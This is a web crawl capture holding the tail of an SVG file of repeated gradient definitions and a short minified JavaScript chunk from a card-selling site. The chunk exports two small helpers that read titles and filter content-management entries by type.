gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="ey" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="ez" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="eA" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="eB" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="eC" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="eD" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="eE" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="eF" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="eG" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="eH" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="eI" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient><linearGradient id="eJ" x1="1565" x2="1565" y1="0" y2="3280" gradientUnits="userSpaceOnUse"><stop stop-color="#25385F"/><stop offset="1" stop-color="#21396A" stop-opacity=".2"/></linearGradient></defs></svg>


--- FILE ---
content_type: application/javascript
request_url: http://hodlcards.net/js/chunk-s2hggrjn.js
body_size: 176
content:
var l=e=>e.fields.description||e.fields.title||e.fields.file.fileName;var r=(e,n)=>e?e.items.filter(t=>t.sys.contentType.sys.id===n).map(t=>t.fields):[];export{l as a,r as b};
